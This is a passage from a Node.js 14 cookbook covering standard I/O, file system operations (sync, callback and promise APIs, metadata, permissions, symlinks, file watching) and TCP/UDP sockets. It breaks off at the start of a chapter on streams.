(ABI)-compatible. An ABI describes how programs can interact with functions and data
structures via compiled programs. It can be considered similar to a compiled version of
an Application Programming Interface (API).
Once there is a release of V8 that is no longer ABI compatible, the specific release line of
Node.js will be fixed on its current version of V8. However, specific V8 patches and fixes
may continue to be applied directly to that Node.js release line. Node.js 12 is now fixed
on V8 version 7.8, whereas Node.js 14, at the time of writing, is at V8 version 8.4.
The V8 JavaScript engine internally compiles JavaScript using Just-In-Time (JIT)
compilation. JIT compilation speeds up the execution of JavaScript. While V8 is executing
JavaScript, it obtains data about the code that is being executed. From this data, the V8
engine can make speculative optimizations. Speculative optimizations anticipate the
upcoming code based on the code that has recently been executed. This allows the V8
engine to optimize for the upcoming code.
The V8 blog provides announcements of new V8 releases and details the new features
and updates to V8. The V8 blog can be accessed at https://v8.dev/blog.
2
Handling I/O
Prior to Node.js, JavaScript was predominantly used in the browser. Node.js brought
JavaScript to the server and has enabled us to interact with the operating system
with JavaScript. Today, Node.js is one of the most popular technologies for building
server-side applications.
Node.js interacts with the operating system at a fundamental level: input and output.
This chapter will explore the core APIs provided by Node.js that allow us to interact
with the standard I/O, the file system, and the network stack.
This chapter will show you how to read and write files both synchronously and
asynchronously. Node.js was built to handle asynchronous code and enable a non-blocking
model. Understanding how to read and write asynchronous code is key learning, and it will
show how to leverage the capabilities of Node.js.
We will also learn about the core modules provided by Node.js. We'll be focusing on the
File System module, which enables you to interact with the file system and files.
This chapter will cover the following recipes:
• Handling standard I/O
• Managing files with fs module
• Inspecting file metadata
• Watching for file updates
• Creating TCP server and client communication
20
Handling I/O
Technical requirements
This chapter assumes that you have a recent version of Node.js 14 installed, a Terminal or
shell, and an editor of your choice. The code for this chapter will be available on GitHub
at https://github.com/PacktPublishing/Node.js-14-Cookbook in the
Chapter02 directory.
Handling standard I/O
STDIN (standard in) refers to an input stream that a program can use to read input
from a command shell or Terminal. Similarly, STDOUT (standard out) refers to the
stream that is used to write the output. STDERR (standard error) is a separate stream
to STDOUT that is typically reserved for outputting errors and diagnostic data.
In this recipe, we're going to learn how to handle input with STDIN, write output to
STDOUT, and log errors to STDERR.
Getting ready
For this recipe, let's first create a single file named greeting.js. The program will ask
for user input via STDIN, return a greeting via STDOUT, and log an error to STDERR
when invalid input is provided. Let's create a directory to work in, too:
$ mkdir interfacing-with-io
$ cd interfacing-with-io
$ touch greeting.js
Now that we've set up our directory and file, we're ready to move on to the recipe steps.
How to do it
In this recipe, we're going to create a program that can read from STDIN and write
to STDIN and STDERR:
1. First, we need to tell the program to listen for user input. This can be done by
adding the following lines to greeting.js:
process.stdin.on("data", (data) => {
// processing on each data event
});
Handling standard I/O
21
2. We can run the file using the following command. Observe that the application does
not exit because it is continuing to listen for process.stdin data events:
$ node greeting.js
3. Exit the program using CTRL + C.
4. We can now tell the program what it should do each time it detects a data event.
Add the following lines below the // processing on each data event
comment:
const name = data.toString().trim().toUpperCase();
process.stdout.write(`Hello ${name}!`);
5. You can now type some input in to your program, and it will return the greeting and
your name in uppercase:
$ node greeting.js
$ Beth
Hello BETH
6. We can now add a check for whether the input string is empty, and log to STDERR
if it is. Change your file to the following:
process.stdin.on("data", (data) => {
const name = data.toString().trim().toUpperCase();
if (name !== "") {
process.stdout.write(`Hello ${name}!`);
} else {
process.stderr.write("Input was empty.");
}
});
Now we've created a program that can read from STDIN and write to STDIN and STDERR.
22
Handling I/O
How it works
process.stdin, process.stdout, and process.stderr are all properties on
the process object. A global process object provides the information and control of the
Node.js process. For each of the I/O channels, they emit data events for every chunk of
data received. In this recipe, we were running the program in interactive mode where each
data chunk was determined by the newline character when you hit Enter in your shell.
process.stdin.on("data", (data) => {...}); is what listens for these data
events. Each data event returns a Buffer object. The Buffer object (typically named data)
returns a binary representation of the input.
const name = data.toString() is what turns the Buffer object into a string. The
trim() function removes the newline character that denoted the end of each input.
We write to STDOUT and STDERR using the respective properties on the process object
(process.stdout.write, process.stderr.write).
During the recipe, we also used CTRL + C to exit the program in the shell. CTRL + C
sends SIGINT, or signal interrupt, to the Node.js process. For more information about
signal events, refer to the Node.js Process API documentation at https://nodejs.
org/api/process.html#process_signal_events.
Important note
Console APIs: Under the hood, console.log and console.err are
using process.stdout and process.stderr.
See also
• Chapter 3, Streams, streams, streams
Managing files with fs module
Node.js provides several core modules, including the fs module. fs stands for File
System, and this module provides the APIs to interact with the file system.
In this recipe, we'll learn how to read, write, and edit files using the synchronous functions
available in the fs module.
Managing files with fs module
23
Getting ready
1. Create another directory for this recipe:
$ mkdir working-with-files
$ cd working-with-files
2. And now let's create a file to read. Run the following in your shell to create a file
containing some simple text:
$ echo Hello World! > hello.txt
3. We'll also need a file for our program—create a file named readWriteSync.js:
$ touch readWriteSync.js
Important note
touch is a command-line utility included in Unix-based operating systems
that is used to update the access and modification date of a file or directory to
the current time. However, when touch is run with no additional arguments
on a non-existent file, it will create an empty file with that name. touch is a
typical way of creating an empty file.
How to do it
In this recipe, we'll synchronously read the file named hello.txt, manipulate the
contents of the file, and then update the file using synchronous functions provided
by the fs module:
1. We'll start by requiring the built-in modules fs and path. Add the following lines
to readWriteSync.js:
const fs = require("fs");
const path = require("path");
2. Now let's create a variable to store the file path of the hello.txt file that we
created earlier:
const filepath = path.join(process.cwd(), "hello.txt");
24
Handling I/O
3. We can now synchronously read the file contents using the readFileSync()
function provided by the fs module. We'll also print the file contents to STDOUT
using console.log():
const contents = fs.readFileSync(filepath, "utf8");
console.log("File Contents:", contents);
4. Now, we can edit the content of the file—we will convert the lowercase text
into uppercase:
const upperContents = contents.toUpperCase();
5. To update the file, we can use the writeFileSync() function. We'll also add
a log statement afterward indicating that the file has been updated:
fs.writeFileSync(filepath, upperContents);
console.log("File updated.");
6. Run your program with the following:
$ node readWriteSync.js
File Contents: Hello World!
File updated.
You now have a program that, when run, will read the contents of hello.txt, convert
the text content into uppercase, and update the file.
How it works
The first two lines require the necessary core modules for the program.
const fs = require("fs"); will import the core Node.js File System module.
The API documentation for the Node.js File System module is available at https://
nodejs.org/api/fs.html. The fs module provides APIs to interact with the file
system using Node.js. Similarly, the core path module provides APIs for working
with file and directory paths. The path module API documentation is available at
https://nodejs.org/api/path.html.
Next, we defined a variable to store the file path of hello.txt using the path.join()
function and process.cwd(). The path.join() function joins the path sections
provided as parameters with the separator for the specific platform (for example, / on
Unix and \ on Windows environments).
Managing files with fs module
25
process.cwd() is a function on the global process object that returns the current
directory of the Node.js process. In this program, it is expecting the hello.txt file
to be in the same directory as the program.
Next, we read the file using the fs.readFileSync() function. We pass this function
the file path to read and the encoding, "utf8". The encoding parameter is optional—
when the parameter is omitted, the function will default to returning a Buffer object.
To perform manipulation of the file contents, we used the toUpperCase() function
available on string objects.
Finally, we updated the file using the fs.writeFileSync() function. We passed the
fs.writeFileSync() function two parameters. The first was the path to the file we
wished to update, and the second parameter was the updated file contents.
Important note
Both the readFileSync() and writeFileSync() APIs are
synchronous, which means that they will block/delay concurrent operations
until the file read or write is completed. To avoid blocking, you'll want to use
the asynchronous versions of these functions covered in the There's more
section.
There's more
Throughout this recipe, we were operating on our files synchronously. However, Node.js
was developed with a focus on enabling the non-blocking I/O model, therefore, in many
(if not most) cases, you'll want your operations to be asynchronous.
Today, there are three notable ways to handle asynchronous code in Node.js—callbacks,
Promises, and async/await syntax. The earliest versions of Node.js only supported the
callback pattern. Promises were added to the JavaScript specification with ECMAScript
2015, known as ES6, and subsequently, support for Promises was added to Node.js.
Following the addition of Promise support, async/await syntax support was also
added to Node.js.
All currently supported versions of Node.js now support callbacks, Promises, and
async/await syntax. Let's explore how we can work with files asynchronously using
these techniques.
26
Handling I/O
Working with files asynchronously
Asynchronous programming can enable some tasks or processing to continue while other
operations are happening.
The program from the Managing files with fs module recipe was written using the
synchronous functions available on the fs module:
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
const contents = fs.readFileSync(filepath, "utf8");
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
fs.writeFileSync(filepath, upperContents);
console.log("File updated.");
This means that the program was blocked waiting for the readFileSync() and
writeFileSync() operations to complete. This program can be rewritten to make
use of the asynchronous APIs.
The asynchronous version of readFileSync() is readFile(). The general convention
is that synchronous APIs will have the term "sync" appended to their name. The
asynchronous function requires a callback function to be passed to it. The callback function
contains the code that we want to be executed when the asynchronous function completes.
1. The readFileSync() function in this recipe could be changed to use the
asynchronous function with the following:
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
Managing files with fs module
27
fs.readFile(filepath, "utf8", (err, contents) => {
if (err) {
return console.log(err);
}
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
fs.writeFileSync(filepath, upperContents);
console.log("File updated.");
});
Observe that all of the processing that is reliant on the file read needs to take place
inside the callback function.
2. The writeFileSync() function can also be replaced with the asynchronous
function, writeFile():
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
fs.readFile(filepath, "utf8", (err, contents) => {
if (err) {
return console.log(err);
}
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
fs.writeFile(filepath, upperContents, function (err) {
if (err) throw err;
console.log("File updated.");
});
});
28
Handling I/O
3. Note that we now have an asynchronous function that calls another asynchronous
function. It's not recommended to have too many nested callbacks as it can
negatively impact the readability of the code. Consider the following:
first(args, () => {
second(args, () => {
third(args, () => {});
});
});
4. There are approaches that can be taken to avoid callback hell. One approach
would be to split the callbacks into named functions. For example, our file could
be rewritten so that the writeFile() call is contained within its own named
function, updateFile():
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
fs.readFile(filepath, "utf8", (err, contents) => {
if (err) {
return console.log(err);
}
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
updateFile(filepath, upperContents);
});
function updateFile(filepath, contents) {
fs.writeFile(filepath, contents, (err) => {
if (err) throw err;
console.log("File updated.");
});
}
Managing files with fs module
29
Another approach would be to use Promises, which we'll cover in the Using the fs
Promise API section of this chapter. But as the earliest versions of Node.js did not
support Promises, the use of callbacks is still prevalent in many npm modules and
existing applications.
5. To demonstrate that this code is asynchronous, we can use the setInterval()
function to print a string to the screen while the program is running. The
setInterval() function enables you to schedule a function to happen at a
specified delay in milliseconds. Add the following line to the end of your program:
setInterval(() => process.stdout.write("**** \n"),
1).unref();
Observe that the string continues to be printed every millisecond, even in between
when the file is being read and rewritten. This shows that the file reading and
writing have been implemented in a non-blocking manner because operations
are still completing while the file is being handled.
6. To demonstrate this further, you could add a delay between the reading and writing
of the file. To do this, wrap the updateFile() function in a setTimeout()
function. The setTimeout() function allows you to pass it a function and a delay
in milliseconds:
setTimeout(() => updateFile(filepath, upperContents),
10);
7. Now the output from our program should have more asterisks printed between the
file read and write, as this is where we added the 10ms delay:
$ node file-async.js
****
****
File Contents: HELLO WORLD!
****
****
****
****
****
****
****
30
Handling I/O
****
****
File updated
We can now see that we have converted the program from the Managing files with fs
module recipe to handle the file operations asynchronously using the callback syntax.
Using the fs Promises API
The fs Promises API was released in Node.js v10.0.0. The API provides File System
functions that return Promise objects rather than callbacks. Not all of the original fs
module APIs have equivalent Promise-based APIs, as only a subset of the original APIs
were converted to use Promise APIs. Refer to the Node.js API documentation for the full
list of fs functions provided via the fs Promises API: https://nodejs.org/dist/
latest/docs/api/fs.html#fs_fs_promises_api.
A Promise is an object that is used to represent the completion of an asynchronous
function. The naming is based on the general definition of the term Promise—an
agreement to do something or that something will happen. A Promise object is
always in one of the three following states:
• Pending
• Fulfilled
• Rejected
A Promise will initially be in the pending state and will remain in the pending state until
it becomes either fulfilled—when the task has completed successfully—or rejected—when
the task has failed:
1. To use the API, you'll first need to import it:
const fs = require("fs").promises;
2. It is then possible to read the file using the readFile() function:
fs.readFile(filepath, "utf8").then((contents) => {
console.log("File Contents:", contents);
});
Managing files with fs module
3. You can also combine the fs Promises API with the use of the async/await
syntax:
const fs = require("fs").promises;
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
async function run() {
try {
const contents = await fs.readFile(filepath, "utf8");
console.log("File Contents:", contents);
} catch (error) {
console.error(error);
}
}
run();
Now we've learned how we can interact with files using the fs Promises API.
Important note
It was necessary to wrap the async/await example in a function as
await must only be called from within an async function. There is an
active proposal at ECMA TC39, the standardization body for ECMAScript
(JavaScript), to support Top-Level Await, which would enable you to use the
await syntax outside of an async function.
See also
• The Inspecting file metadata recipe in this chapter
• The Watching for file updates recipe in this chapter
31
32
Handling I/O
Inspecting file metadata
The fs module generally provides APIs that are modeled around Portable Operating
System Interface (POSIX) functions. The fs module includes APIs that facilitate the
reading of directories and file metadata.
In this recipe, we will create a small program that returns information about a file,
using functions provided by the fs module.
Getting ready
Get started by creating a directory to work in:
$ mkdir fetching-metadata
$ cd fetching-metadata
We'll also need to create a file to read and a file for our program:
$ touch metadata.js
$ touch file.txt
How to do it
Using the files created, we will create a program that gives information about the file we
pass to it as a parameter:
1. As in the previous handling I/O recipes, we first need to import the necessary core
modules. For this recipe, we just need to import the fs module:
const fs = require("fs");
2. Next, we need the program to be able to read the filename as a command-line
argument. To read the file argument, we can use process.argv[2]. Add the
following line to your program:
const file = process.argv[2];
3. Now, we will create our printMetadata() function:
function printMetadata(file) {
const fileStats = fs.statSync(file);
console.log(fileStats);
}
Inspecting file metadata
4. Add a call to the printMetadata() function:
printMetadata(file);
5. You can now run the program, passing it the./file.txt parameter. Run your
program with the following:
$ node metadata.js ./file.txt
6. Expect to see output similar to the following:
Stats {
dev: 16777224,
mode: 33188,
nlink: 1,
uid: 501,
gid: 20,
rdev: 0,
blksize: 4096,
ino: 3684101,
size: 0,
blocks: 0,
atimeMs: 1585337526680.254,
mtimeMs: 1585337526680.254,
ctimeMs: 1585337722432.1917,
birthtimeMs: 1585337526680.254,
atime: 2020-03-27T19:32:06.680Z,
mtime: 2020-03-27T19:32:06.680Z,
ctime: 2020-03-27T19:35:22.432Z,
birthtime: 2020-03-27T19:32:06.680Z
}
7. You can try adding some random text to file.txt and rerun your program;
observe that the size and mtime values have been updated.
33
34
Handling I/O
8. Now let's see what happens when we pass a non-existent file to the program:
$ node metadata.js ./not-a-file.txt
internal/fs/utils.js:230
throw err;
^
Error: ENOENT: no such file or directory, stat 'nofile'
The program throws an exception.
9. We should catch this exception and output a message to the user saying the file
path provided does not exist. To do this, change the printMetadata() function
to this:
function printMetadata(file) {
try {
const fileStats = fs.statSync(file);
console.log(fileStats);
} catch (err) {
console.error("Error reading file path:", file);
}
}
10. Run the program again with a non-existent file; this time you should see that the
program handled the error rather than throwing an exception:
$ node metadata.js ./not-a-file.txt
Error reading file: undefined
How it works
process.argv is a property on the global process object that returns an array
containing the arguments that were passed to the Node.js process. The first element of
the process.argv array, process.argv[0] is the path of the node binary that is
running. The second element is the path of the file we're executing, in this case, meta.js.
In the recipe, we passed the filename as the third command-line argument and therefore
referenced it with process.argv[2].
Inspecting file metadata
35
Next, we created a printMetadata() function that called statSync(file).
statSync() is a synchronous function that returns information about the file path that
is passed to it. The file path passed can be either a file or a directory. The information
returned is in the form of a stats object. The following table lists the information
returned on the stats object:
Figure 2.1 – Table listing properties returned on the Stats object
Important note
In this recipe, we used only the synchronous File System APIs. For most of
the fs APIs, there are both synchronous and asynchronous versions of each
function. Refer to the Working with files asynchronously section of the previous
recipe for more information about using asynchronous File System APIs.
In the final steps of this recipe, we edited our printMetadata() function to
account for invalid file paths. We did this by wrapping the statSync() function
in a try/catch statement.
36
Handling I/O
There's more
Next, we'll look at how we can check file access and modify file permissions and how to
examine a symbolic link (symlink).
Checking file access
It is recommended that if you're attempting to read, write, or edit a file, you follow the
approach of handling the error if the file is not found, as we did in the recipe.
However, if you simply wanted to check the existence of a file, you could use the
fs.access() or fs.accessSync() APIs. Specifically, the fs.access() function
tests the user's permissions for accessing the file or directory passed to it. The function
also allows an optional argument of mode to be passed to it, where you can request the
function to do a specific access check using the Node.js File Access Constants. This list of
Node.js File Access Constants is available in the Node.js fs module API documentation:
https://nodejs.org/api/fs.html#fs_file_access_constants. These
enable you to check whether the Node.js process can read, write, or execute the file
path provided.
Important note
There is a legacy API that is now deprecated called fs.exists(). It is not
recommended you use this function—the fs.access() APIs should be
used instead.
Modifying file permissions
The Node.js fs module provides APIs that can be used to alter the permissions on a
given file. As with many of the other fs functions, there is both an asynchronous API,
chmod(), and an equivalent synchronous API, chmodSync(). Both functions take a file
path and mode as the first and second arguments, respectively. The asynchronous function
accepts a third parameter, which is the callback function to be executed upon completion.
Important note
chmod is a command that is used to change access permissions of file system
objects on Unix and similar operating systems. If you're unfamiliar with
Unix file permissions, it is recommended you refer to the Unix manual pages
(https://linux.die.net/man/1/chmod).
Inspecting file metadata
37
The mode argument can be either in the form of a numeric bitmask using a series of
constants provided by the fs module or a sequence of three octal digits. The constants
that can be used to create the bitmask to define user permissions are defined in the Node.
js API documentation: https://nodejs.org/api/fs.html#fs_file_modes.
Imagine that you have a file that currently has the following permissions:
• Owner readable and writeable
• Group readable
• Readable only by all other users (sometimes referred to as world readable)
If we wanted to additionally grant write access to those in the same group in our shell,
we could use the following Node.js code:
const fs = require("fs");
const file = "./file.txt";
fs.chmodSync(
file,
fs.constants.S_IRUSR |
fs.constants.S_IWUSR |
fs.constants.S_IRGRP |
fs.constants.S_IWGRP |
fs.constants.S_IROTH
);
As you can see, this code is quite verbose. Adding a complex series of permissions
would require passing a numerous amount of constants to create the numeric bitmask.
Alternatively, we can pass the chmodSync() function the octal representation of file
permissions, similar to how you can when using the Unix chmod command. We're going
to change the permissions using the equivalent of chmod 664 from the command line,
but via Node.js:
const fs = require("fs");
const file = "./file.txt";
fs.chmodSync(file, 0o664);
38
Handling I/O
Important Note
Refer to https://mason.gmu.edu/~montecin/UNIXpermiss.
htm for more detailed information on how Unix permissions work.
Windows File Permissions: The Windows operating system does not have
as refined file permissions as on Unix—it is only possible to denote a file as
writeable or non-writeable.
Inspecting symbolic links
A symbolic link, or symlink, is a special file that stores a reference to another file or
directory. When the stat or statSync() function from the Inspecting file metadata
recipe is run on a symbolic link, it will return information about the file the symbolic link
references, rather than the symbolic link itself.
The Node.js fs module does, however, provide the functions named lstat() and
lstatSync() that inspect the symbolic link itself:
1. To create a symbolic link, you can use the following command:
$ ln -s file.txt link-to-file
2. Now, you can use the Node.js REPL (Read-Eval-Print Loop) to test the
lstatSync() function. The Node.js REPL is an interactive shell we can pass
statements to, and it will evaluate them and return the result to the user.
3. To enter the Node.js REPL, type node in your shell:
$ node
Welcome to Node.js v14.0.0.
Type ".help" for more information.
>
4. You can then type commands such as the following:
> console.log("Hello World!");
Hello World!
Undefined
5. Now you can try out the lstatSync command:
> fs.lstatSync("link-to-file");
Stats {
dev: 16777224,
Watching for file updates
39
mode: 41453,
nlink: 1,
...
}
Note that we did not need to explicitly import the Node.js fs module. The REPL
automatically loads the core (built-in) Node.js modules so that they are available to be used.
The REPL is a useful tool for testing out commands without having to create new files.
See also
• The Handling standard I/O recipe in this chapter
Watching for file updates
Node.js's fs module provides functionality that enables you to watch files and track when
files or directories are created, updated, or deleted.
In this recipe, we'll create a small program named watch.js that watches for changes
in a file using the watchFile() API and then prints a message when a change has
occurred.
Getting ready
1. For this recipe, we'll want to work inside a new directory. Create and change into
a directory called file-watching:
$ mkdir file-watching
$ cd file-watching
2. We need to also create a file that we can watch:
$ echo "Hello World!" > file.txt
3. Create the watch.js file:
$ touch watch.js
Now that we have created our directory and file, we can move on to the recipe.
40
Handling I/O
How to do it
We're going to create a program that watches for changes in a file. We will be using the
fs module and, specifically, the watchFile() method to achieve this:
1. To get started, import the required core Node.js modules:
const fs = require("fs");
2. We also need the program to access a file we created:
const file = "./file.txt";
3. Next, we call the fs.watchFile() function:
fs.watchFile(file, (current, previous) => {
return console.log(`${file} updated ${(current.
mtime)}`);
});
4. Now, we can run the program in the Terminal with this:
$ node watch.js
5. In your editor, open file.txt and make some edits, saving between each one.
You will notice that each time you save, a log entry appears in the Terminal where
you're running watch.js:
./file.txt updated Wed Mar 25 2020 00:38:31 GMT+0000
(Greenwich Mean Time)
6. While we're here, we can make the timestamp more readable. To do this, we're
going to use the moment.js module. It is an external module that enables you
to manipulate dates and times in JavaScript.
7. First, we need to initialize a new project. Do this by typing $ npm init --yes.
Chapter 5, Developing Node.js Modules will go into more detail about this command.
For now, we'll pass the --yes option to accept the defaults. You should now have
a package.json file in your project directory.
8. Now we can install the moment.js module. Note that this step will require an
internet connection, as the package will be downloaded from the public npm registry:
$ npm install moment
Watching for file updates
41
If you open package.json, you will notice that moment has been added under
the dependencies field.
9. We now need to import moment into our watch.js file. Add the following, just
below your file constant declaration:
const moment = require("moment");
10. Add and change the following lines to format the date using moment.js:
const time = moment().format("MMMM Do YYYY, h:mm:ss
a");
return console.log(`${filename} updated ${time}`);
11. Rerun the program and make further edits to file.txt—observe that the time
is now in a more readable format:
$ node watch.js
./file.txt updated March 27th 2020, 3:38:27 pm
How it works
In the recipe, we used the watchFile() function to watch for changes on a given file
path. The function accepts three arguments—a filename, a list of options, and a listener
function. The options object can include the following:
• BigInt: This defaults to false; when set to true, the numeric values returned
from the object of Stats would be specified as BigInt. BigInt is a JavaScript
object that allows you to represent larger numbers more reliably.
• Persistent: This value indicates whether the Node.js process should continue to run
while files are still being watched. It defaults to true.
• Interval: The interval value controls how often the file should be polled for changes,
measured in milliseconds. The default value is 5,007 milliseconds when no interval
is supplied.
The listener function supplied to the watchFile() function will execute every time
a change is detected. The listener function's arguments current and previous are both
Stats objects, representing the current and previous state of the file.
Our listener function passed to watchFile() is executed each time a change has been
detected in the file being watched. Every time the file is updated, our listener function
logs the message to STDOUT.
42
Handling I/O
The Node.js fs module provides another function watch that watches for changes in files
but can also watch for directories. This function differs from watchFile() as it utilizes
the operating system's underlying file system notification implementation, rather than
polling for changes.
Although faster and more reliable than the watchFile() API, the Watch API is not
consistent across various platforms. This is because the Watch API is dependent on the
underlying operating systems method of notifying file system changes. The Node.js API
documentation goes into more detail about the limitations of the Watch API across
different platforms: https://nodejs.org/docs/latest/api/fs.html#fs_
availability.
The watchFile() function accepts three parameters—the file path, an array of options,
and a listener function. The options that can be passed via the options parameter are
as follows:
• Persistent: The persistent option is a Boolean that indicates whether the Node.js
process should continue to run while files are still being watched. By default, the
persistent option is set to true.
• Recursive: The recursive option is another Boolean that allows the user to specify
whether changes in subdirectories should be watched – by default, this value is
set to false. The recursive option is only supported on macOS and Windows
operating systems.
• Encoding: The encoding option is used to specify which character encoding should
be used for the filename specified—the default is utf8.
The listener function that is passed to the watch() API is slightly different to the listener
function passed to the watchFile() API. The arguments to the listener function
are eventType and trigger, where eventType is either change or rename and
trigger is the file that triggered an event. The following code represents a similar
task to what we implemented in our recipe but using the Watch API:
const fs = require("fs");
const file = "./file.txt";
const moment = require("moment");
fs.watch(file, (eventType, filename) => {
const time = moment().format("MMMM Do YYYY, h:mm:ss a");
return console.log(`${filename} updated ${time}`);
});
Creating TCP server and client communication
43
The final steps of the recipe cover installing, importing, and using the npm module,
moment.js. moment.js is a popular JavaScript library that enables users to parse,
validate, and display dates and times. In the recipe, we used the module to format the last
updated time in a more readable date and time format, MMMM DD YYYY, h:mm:ss a.
It is possible to customize how you want moment.js to display the date format, as in
this example:
moment().format('dddd'); // Saturday
moment().format("MMM Do YY"); // Mar 28th 20
moment().format(); // 2020-03-28T16:59:14+00:00
Refer to the Moment.js documentation for the list of available formats and APIs:
https://momentjs.com/docs/.
See also
• The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules
Creating TCP server and client communication
Sockets allow machines and devices to communicate. Sockets are also used to coordinate
I/O across networks. The term socket is used to refer to one endpoint of a two-way
network communication link. Sockets enable us to build real-time web applications,
such as instant messaging applications.
In this recipe, we will create a TCP server and a TCP client and allow them to communicate.
TCP stands for Transmission Control Protocol. TCP provides a standard that allows
devices to communicate over a network.
Getting ready
First, let's create a directory to work in:
$ mkdir communicating-with-sockets
$ cd communicating-with-sockets
We'll also need two separate files, one for the server and one for the client:
$ touch server.js
$ touch client.js
44
Handling I/O
How to do it
First, we're going to create a TCP server using the net Node.js core module:
1. We need to import the net module in server.js:
const net = require("net");
2. Now let's set up some variables to store the hostname and port that we want our
server to run on:
const HOSTNAME = "localhost";
const PORT = 3000;
3. Now, we can create the server, passing the HOSTNAME and PORT variables into the
listen() function:
net
.createServer((socket) => {
console.log("Client connected.");
})
.listen(PORT, HOSTNAME);
4. Now we should add some socket event listeners. Add the following two event
listeners below the console.log("Client connected."); line:
socket.on("data", (name) => {
socket.write(`Hello ${name}!`);
});
5. Now let's create the client. Again, we need to start by importing the net module in
client.js:
const net = require("net");
6. Next, we can try and connect to the server we configured in server.js. We'll
define the HOSTNAME and PORT variables again in this file:
const HOSTNAME = "localhost";
const PORT = 3000;
const socket = net.connect(PORT, HOSTNAME);
Creating TCP server and client communication
45
7. Now that we've connected to that socket, we can write to it:
socket.write("World");
8. We also need to add a function that will listen for data returned by the socket:
socket.on("data", (data) => {
console.log(data.toString());
});
9. Run your server with the following command:
$ node server.js
10. In a second shell, run client.js:
$ node client.js
11. In the shell where you're running server.js, you should see the output,
Client connected:
$ node server.js
Client connected.
12. And in the shell where you're running client.js, you should see that the socket
has responded with Hello World!:
$ node client.js
Hello World!
We've successfully set up a TCP server and client and allowed them to communicate
via sockets.
How it works
The first half of the recipe focused on creating a TCP server.
The recipe used the createServer() function from the core Node.js to http module
and the net function to create the server. The function passed to createServer()
accepts a function, and this function is executed each time a new connection is
made to the server. The Node.js API documentation describes this function as a
connectionListener function.
46
Handling I/O
socket is passed as an argument to this connection listener function. It is possible to
listen for events on the socket object. In the recipe, we listened for the data event and
registered a function to execute each time data was received.
We then called the listen() function on createServer()—this function starts
the server listening for connections. In the recipe, we passed the listen() function
the hostname and port that we wanted the server to be accessible at. Note that it is also
possible to listen on a Unix socket such as the following:
const socket = net.connect("/tmp/my.socket");
Similarly, we also registered a data listener in client.js, which was listening for data
written back from the server.
There are many other events that can be listened for on socket objects:
Figure 2.2 – Table listing socket events
Creating TCP server and client communication
47
There's more
For some communications, UDP is more appropriate than TCP. Let's take a look at what
UDP sockets are, what they're used for, and how to implement a UDP socket.
UDP stands for User Datagram Protocol and is an alternative to TCP. UDP is a
connectionless protocol. Unlike TCP, the protocol does not establish a connection before
sending data. UDP also doesn't guarantee delivery of packets—some can be lost. UDP
is most often used in cases where speed is considered more important than reliability.
UDP is typically used for video calling, gaming, or streaming—because in these cases,
minimizing delay is important.
Node.js provides a core module named dgram that provides APIs to interact with UDP
sockets. As with the other core modules, it can be imported with the following:
const dgram = require("dgram");
To create a socket, the dgram module exposes a createSocket() API:
const socket = dgram.createSocket("udp6");
We pass the udp6 function to instruct that we'd like the socket to interface over both
IPv4 and IPv6.
To instruct the socket to start listening for connections, you use the bind function:
socket.bind(PORT);
Note that it is not necessary to provide a port. If none is provided (or you provide 0);
the operating system will bind to a random free port.
3
Streams, Streams,
Streams
Streams are one of the key features of Node.js. Most Node.js applications rely on the
underlying Node.js streams implementation, be it for reading/writing files, handling
HTTP requests, or other network communications. Streams provide a mechanism to
sequentially read input and write output.
By reading chunks of data sequentially, we can work with very large files (or other data
input) that would generally be too large to read into memory and process as a whole.
Streams are fundamental to big data applications or media streaming services, where
the data is too large to consume at once.
There are four main types of streams in Node.js:
• Readable streams: Used for reading data
• Writable streams: Used for writing data
• Duplex streams: Used for both reading and writing data
• Transform streams: A type of duplex stream that transforms the data input, and
then outputs the transformed data
This chapter will demonstrate how we can create these various types of streams, and also
how we can chain these types of streams together to form stream pipelines.
50
Streams, Streams, Streams
This chapter will cover the following recipes:
• Creating streams in Node.js
• Interacting with paused streams
• Piping streams
• Transforming data with transform streams
• Building stream pipelines
Important Note
The recipes in this chapter will focus on the stream implementation provided
by the Node.js core stream module in Node.js 14. Because of this, we will
not use the readable-stream module (https://github.com/
nodejs/readable-stream). The readable-stream module aims
to mitigate any inconsistencies of the stream implementation across Node.
js versions by providing an external mirror of the stream implementation as
an independently installable module. At the time of writing, the latest major
version of readable-stream is version 3, which is a mirror of Node.js
10's stream implementation.
Technical requirements
You should have Node.js 14 installed, preferably the latest version of Node.js 14. You'll also
need access to a Terminal, editor, and the internet.
Creating streams in Node.js
The Node.js stream API is provided by the Node.js stream core module. This recipe
will provide an introduction to using streams in Node.js. It will cover how to create
both a readable stream and a writable stream to interact with files, using the Node.js
core fs module.
The code samples for this chapter are available in the Packt GitHub repository
(https://github.com/PacktPublishing/Node.js-14-Cookbook)
in the Chapter03 directory.
Creating streams in Node.js
Getting ready
1. First, let's create a directory to work in:
$ mkdir learning-streams
$ cd learning-streams
2. Create the following two files:
$ touch write-stream.js
$ touch read-stream.js
Now, we're ready to move on to the recipe.
How to do it…
In this recipe, we'll learn how to create both a readable stream and a writeable stream.
We'll first create a writable stream to write a large file. We'll then read that large file
using a readable stream:
1. Start by importing the Node.js core File system module in write-stream.js:
const fs = require("fs");
2. Next, we will create the writable stream using the createWriteStream()
method that is available on the fs module:
const file = fs.createWriteStream("./file.txt");
3. Now, we'll start writing content to our file. Let's write a random string to the file
multiple times:
for (let i = 0; i <= 1000000; i++) {
file.write(
"Node.js is a JavaScript runtime built on Google
Chrome's V8 JavaScript engine.\n"
);
}
51
52
Streams, Streams, Streams
4. Now, we can run the script with the following command:
$ node write-stream.js
5. This will have created a file named file.txt in your current directory. The file
will be approximately 75M in size. To check that the file exists, enter the following
command in your Terminal:
$ ls -lh file.txt
-rw-r--r-- 1 bethgriggs
txt
staff
75M 23 Sep 21:33 file.
6. Now, let's create a script that will create a readable stream to read the contents of
the file. Start the read-stream.js file by importing the fs core module:
const fs = require("fs");
7. Now, we can create our readable stream using the createReadStream() method:
const rs = fs.createReadStream("./file.txt");
8. Next, we can register a data event handler, which will execute each time a chunk of
data has been read:
